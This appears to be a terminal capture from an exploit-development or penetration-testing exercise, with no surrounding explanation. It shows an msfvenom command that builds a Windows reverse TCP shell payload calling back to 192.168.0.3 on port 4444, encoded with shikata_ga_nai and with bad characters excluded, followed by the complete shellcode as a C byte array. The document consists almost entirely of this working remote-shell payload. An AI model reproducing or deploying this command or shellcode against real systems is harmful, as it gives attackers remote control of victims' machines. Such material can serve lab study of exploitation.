 └─$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.0.3 LPORT=4444 EXITFUNC=thread -b "\x00\x0
a" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 12 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xbf\xa4\x84\xa1\xb3\xdb\xcd\xd9\x74\x24\xf4\x5d\x31\xc9"
"\xb1\x52\x31\x7d\x12\x83\xc5\x04\x03\xd9\x8a\x43\x46\xdd"
"\x7b\x01\xa9\x1d\x7c\x66\x23\xf8\x4d\xa6\x57\x89\xfe\x16"
"\x13\xdf\xf2\xdd\x71\xcb\x81\x90\x5d\xfc\x22\x1e\xb8\x33"
"\xb2\x33\xf8\x52\x30\x4e\x2d\xb4\x09\x81\x20\xb5\x4e\xfc"
"\xc9\xe7\x07\x8a\x7c\x17\x23\xc6\xbc\x9c\x7f\xc6\xc4\x41"
"\x37\xe9\xe5\xd4\x43\xb0\x25\xd7\x80\xc8\x6f\xcf\xc5\xf5"
"\x26\x64\x3d\x81\xb8\xac\x0f\x6a\x16\x91\xbf\x99\x66\xd6"
"\x78\x42\x1d\x2e\x7b\xff\x26\xf5\x01\xdb\xa3\xed\xa2\xa8"
"\x14\xc9\x53\x7c\xc2\x9a\x58\xc9\x80\xc4\x7c\xcc\x45\x7f"
"\x78\x45\x68\xaf\x08\x1d\x4f\x6b\x50\xc5\xee\x2a\x3c\xa8"
"\x0f\x2c\x9f\x15\xaa\x27\x32\x41\xc7\x6a\x5b\xa6\xea\x94"
"\x9b\xa0\x7d\xe7\xa9\x6f\xd6\x6f\x82\xf8\xf0\x68\xe5\xd2"
"\x45\xe6\x18\xdd\xb5\x2f\xdf\x89\xe5\x47\xf6\xb1\x6d\x97"
"\xf7\x67\x21\xc7\x57\xd8\x82\xb7\x17\x88\x6a\xdd\x97\xf7"
"\x8b\xde\x7d\x90\x26\x25\x16\x5f\x1e\x25\xe5\x37\x5d\x25"
"\xf8\x9b\xe8\xc3\x90\x33\xbd\x5c\x0d\xad\xe4\x16\xac\x32"
"\x33\x53\xee\xb9\xb0\xa4\xa1\x49\xbc\xb6\x56\xba\x8b\xe4"
"\xf1\xc5\x21\x80\x9e\x54\xae\x50\xe8\x44\x79\x07\xbd\xbb"
"\x70\xcd\x53\xe5\x2a\xf3\xa9\x73\x14\xb7\x75\x40\x9b\x36"
"\xfb\xfc\xbf\x28\xc5\xfd\xfb\x1c\x99\xab\x55\xca\x5f\x02"
"\x14\xa4\x09\xf9\xfe\x20\xcf\x31\xc1\x36\xd0\x1f\xb7\xd6"
"\x61\xf6\x8e\xe9\x4e\x9e\x06\x92\xb2\x3e\xe8\x49\x77\x5e"
"\x0b\x5b\x82\xf7\x92\x0e\x2f\x9a\x24\xe5\x6c\xa3\xa6\x0f"
"\x0d\x50\xb6\x7a\x08\x1c\x70\x97\x60\x0d\x15\x97\xd7\x2e"
"\x3c";